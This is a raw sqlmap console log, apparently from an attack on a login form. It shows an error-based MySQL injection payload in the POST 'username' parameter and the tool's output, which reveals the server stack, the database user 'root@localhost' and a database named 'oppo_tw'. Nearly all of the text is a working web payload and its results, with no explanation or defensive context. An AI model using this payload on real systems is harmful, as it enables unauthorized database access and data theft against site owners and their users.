 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=a' AND (SELECT 4998 FROM(SELECT COUNT(*),CONCAT(0x3a747665
3a,(SELECT (CASE WHEN (4998=4998) THEN 1 ELSE 0 END)),0x3a786d623a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Xcfm'='Xcfm&pass
word=a&act=club&login=??
---
[23:00:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0
[23:00:10] [INFO] fetching current user
[23:00:10] [INFO] heuristics detected web page charset 'ascii'
[23:00:10] [WARNING] reflective value(s) found and filtering out
[23:00:10] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[23:00:10] [INFO] fetching current database
[23:00:11] [INFO] retrieved: oppo_tw
current database:    'oppo_tw'